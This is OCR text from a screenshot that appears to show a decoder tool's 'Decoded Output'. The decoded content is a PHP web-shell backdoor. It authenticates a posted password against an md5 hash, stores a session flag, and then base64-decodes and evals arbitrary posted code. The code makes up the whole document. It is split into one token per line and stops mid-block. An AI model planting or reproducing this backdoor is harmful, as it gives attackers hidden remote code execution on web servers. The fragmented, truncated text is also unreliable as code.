
Decoded Output
download
$log
 = 
'prt'
; 
if
 (!
isset
(
$_SESSION
)) { 	sess
ion_start(); } 
if
 (
isset
(
$_SESSION
[
'log'
]) &
& (
$_SESSION
[
'log'
] == 
$log
)) { 	
if
(
isset
(
$_POST
[
'mtq'
])) {  		
$pt
= base64_decode(
$_POST
[
'mtq'
]); 		
eval
(
$pt
); 		
exit
; 	} } 
if
 (
isse
t
(
$_POST
[
'pwx'
]) && (md5(
$_POST
[
'pwx'
]) == 
$_g1qm1
)) { 	
$_SESSION
[
'log'
] = 
$log
; 	
exit